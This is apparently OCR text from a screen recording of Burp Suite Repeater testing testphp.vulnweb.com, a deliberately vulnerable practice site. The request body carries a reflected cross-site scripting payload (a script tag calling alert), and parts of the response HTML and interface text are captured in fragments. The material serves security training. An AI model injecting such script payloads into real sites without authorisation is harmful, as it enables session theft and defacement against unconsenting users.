 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to KICS2
Apowersoft
Screen Recorder
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
33 × 34 × 35 × 36 × ...
Send Cancel < >
Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/userinfo.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 searchFor=helo"><script>alert('XSS')</script>&goButton=go
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Tue, 05 Oct 2021 05:54:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
"
te.dwt.php" c
et=iso-8859-2
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
26 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/repeat/18/qb54klwkybew1tftbtnjgm1h24mc3372
Copy
In future, just copy the URL and don't show this dialog
Close
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Done
5,095 bytes | 183 millis
clideo.com
Type here to search
Ai
Recording...
00:06:55